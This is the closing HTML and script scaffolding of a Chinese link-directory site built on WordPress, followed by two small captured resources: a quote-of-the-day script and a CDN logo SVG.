type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onenav/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><div class="modal fade add_new_sites_modal" id="report-sites-modal" tabindex="-1" role="dialog" aria-labelledby="report-sites-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title text-md" id="report-sites-title">反馈</h5><button type="button" id="close-sites-modal" class="close io-close" data-dismiss="modal" aria-label="Close"><i aria-hidden="true" class="iconfont icon-close text-lg"></i></button></div><div class="modal-body"><div class="tips-box vc-l-blue btn-block" role="alert"><i class="iconfont icon-statement "></i> 让我们一起共建文明社区！您的反馈至关重要！ </div><form id="report-form" method="post"><input type="hidden" name="post_id" value="854"><input type="hidden" name="action" value="report_site_content"><div class="form-row"><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-1" value="1" checked> 已失效</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-2" value="2" > 重定向&变更</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-3" value="3" > 已屏蔽</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-4" value="4" > 敏感内容</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-0" value="0" > 其他</label></div></div><div class="form-group other-reason-input" style="display: none;"><input type="text" class="form-control other-reason" value="" placeholder="其它信息，可选"></div><div class="form-group redirect-url-input" style="display: none;"><input type="text" class="form-control redirect-url" value="" placeholder="重定向&变更后的地址"></div><div class=" text-center"><button type="submit" class="btn vc-l-red">提交反馈</button></div></form></div></div></div><script> $(function () { $('.tooltip-toggle').tooltip(); $('input[type=radio][name=reason]').change(function() { var t = $(this); var reason = $('.other-reason-input'); var url = $('.redirect-url-input'); reason.hide(); url.hide(); if(t.val()==='0'){ reason.show(); }else if(t.val()==='2'){ url.show(); } }); $(document).on("submit",'#report-form', function(event){ event.preventDefault(); var t = $(this); var reason = t.find('input[name="reason"]:checked').val(); if(reason === "0"){ reason = t.find('.other-reason').val(); if(reason==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } if(reason === "2"){ if(t.find('.redirect-url').val()==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } $.ajax({ url: 'https://www.ffq.la/wp-admin/admin-ajax.php', type: 'POST', dataType: 'json', data: { action : t.find('input[name="action"]').val(), post_id : t.find('input[name="post_id"]').val(), reason : reason, redirect : t.find('.redirect-url').val(), }, }) .done(function(response) { if(response.status == 1){ $('#report-sites-modal').modal('hide'); } showAlert(response); }) .fail(function() { showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}')); }); return false; }); }); </script></div><div id="footer-tools" class="tools-right io-footer-tools d-flex flex-column"><a href="javascript:" class="btn-tools go-to-up go-up my-1" rel="go-up" style="display: none"><i class="iconfont icon-to-up"></i></a><a href="javascript:" class="btn-tools switch-dark-mode my-1" data-toggle="tooltip" data-placement="left" title="夜间模式"><i class="mode-ico iconfont icon-light"></i></a></div><div class="search-modal" id="search-modal"><div class="search-body mx-0 mx-md-3"><form role="search" method="get" class="search-form search-card" action="https://www.ffq.la/"><div class="search-box"><div class="dropdown" select-dropdown><a href="javascript:" role="button" class="btn" data-toggle="dropdown" aria-expanded="false"><span class="select-item">网址</span><i class="iconfont i-arrow icon-arrow-b ml-2"></i></a><input type="hidden" name="post_type" value="sites"><div class="dropdown-menu"><a class="dropdown-item" href="javascript:" data-value="sites">网址</a><a class="dropdown-item" href="javascript:" data-value="post">文章</a><a class="dropdown-item" href="javascript:" data-value="app">软件</a><a class="dropdown-item" href="javascript:" data-value="book">书籍</a></div></div><input type="search" class="form-control" required="required" placeholder="你想了解些什么" value="" name="s" /><button type="submit" class="btn vc-theme search-submit"><i class="iconfont icon-search"></i></button></div></form><div class="search-body-box d-flex flex-column flex-md-row"></div></div></div><script type="text/javascript">window.IO = {"ajaxurl":"https:\/\/www.ffq.la\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav","homeUrl":"https:\/\/www.ffq.la","minAssets":".min","uid":"","homeWidth":"1260","loginurl":"https:\/\/www.ffq.la\/login\/?redirect_to=https:\/\/www.ffq.la\/favorites\/cheap","sitesName":"翻翻墙导航","addico":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav\/assets\/images\/add.png","order":"desc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":false,"faviconApi":"https:\/\/t0.gstatic.cn\/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=%url%","customizemax":10,"newWindow":false,"lazyload":true,"minNav":false,"loading":false,"hotWords":"google","classColumns":" col-2a col-sm-2a col-md-2a col-lg-4a col-xl-6a col-xxl-7a ","apikey":"TVRBeU1ESXhOVGMzTWpreU5UUT11OHNSU05UZzJiMWhHU2xWcmNsQnlkbVpWTVdkWE5XaG1abmRJTVV4a01YcFZSRFkz","isHome":false,"themeType":"auto-system","mceCss":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav\/assets\/css\/editor-style.css","version":"5.58","isShowAsideSub":true,"asideWidth":"200","localize":{"liked":"您已经赞过了!","like":"谢谢点赞!","networkError":"网络错误 --.","parameterError":"参数错误 --.","selectCategory":"为什么不选分类。","addSuccess":"添加成功。","timeout":"访问超时，请再试试，或者手动填写。","lightMode":"日间模式","nightMode":"夜间模式","editBtn":"编辑","okBtn":"确定","urlExist":"该网址已经存在了 --.","cancelBtn":"取消","successAlert":"成功","infoAlert":"信息","warningAlert":"警告","errorAlert":"错误","extractionCode":"网盘提取码已复制，点“确定”进入下载页面。","wait":"请稍候","loading":"正在处理请稍后...","userAgreement":"请先阅读并同意用户协议","reSend":"秒后重新发送","weChatPay":"微信支付","alipay":"支付宝","scanQRPay":"请扫码支付","payGoto":"支付成功，页面跳转中","clearFootprint":"确定要清空足迹记录吗？"}};</script><script src="https://static.fastboostcdn.com/js/fastboostcdn/JEo9nWqkCMESxzjR4APZsPf5So.js"></script><script type="text/javascript" id="wpopt_front-js-extra">/* <![CDATA[ */var wpopt = {"ajax_url":"https://www.ffq.la/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};//# sourceURL=wpopt_front-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/wp-content/plugins/wp-opt/static/js/front.min.js" id="wpopt_front-js"></script><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/bootstrap.bundle.min.js" id="bootstrap-js-js"></script><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/require.js" id="require-js"></script><script type="text/javascript" id="wp-statistics-tracker-js-extra">/* <![CDATA[ */var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.ffq.la","ajaxUrl":"https://www.ffq.la/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"tax_favorites","source_id":1818,"search_query":"","signature":"aba42857bfbdb7f83624cd235fc7cf7e","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.ffq.la/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=28064a67e5","onlineParams":{"wp_statistics_hit":1,"source_type":"tax_favorites","source_id":1818,"search_query":"","signature":"aba42857bfbdb7f83624cd235fc7cf7e","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};//# sourceURL=wp-statistics-tracker-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/?eeef84=a6c2a7933b.js" id="wp-statistics-tracker-js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89ec7aeca4d447f0aca7fe11ecc6ebdf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!--Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com 使用 PhpRedis (v5.3.7) 从 Redis 检索了 3171 个对象 (602 KB)。-->
<!-- 压缩前: 75452 bytes; 压缩后: 69252 bytes; 节省: 8.22% -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://v1.hitokoto.cn/?encode=js&select=%23hitokoto
body_size: -237
content:
(function hitokoto(){var hitokoto="你不要太小看了我，也别太高看自己了。";var dom=document.querySelector('#hitokoto');Array.isArray(dom)?dom[0].innerText=hitokoto:dom.innerText=hitokoto;})()

--- FILE ---
content_type: image/svg+xml
request_url: https://static.fastboostcdn.com/logo.svg
body_size: -232
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="240" height="80" viewBox="0 0 240 80" xmlns="http://www.w3.org/2000/svg">
  <rect width="240" height="80" rx="12" fill="#0f172a"/>
  
  <!-- Rocket Icon -->
  <g fill="#3b82f6" transform="translate(20, 20)">
    <path d="M10 0C6 4 6 12 6 12L0 18L6 24L12 18C12 18 20 18 24 14C25 13 26 11 24 9C21 6 14 4 10 0Z"/>
    <circle cx="14" cy="10" r="2" fill="#ffffff"/>
    <path d="M6 24L4 30L8 28L6 24Z" fill="#facc15"/>
  </g>

  <!-- Brand Text -->
  <text x="60" y="45" fill="#ffffff" font-family="Arial, sans-serif" font-size="20" font-weight="bold">
    FastBoost CDN
  </text>
</svg>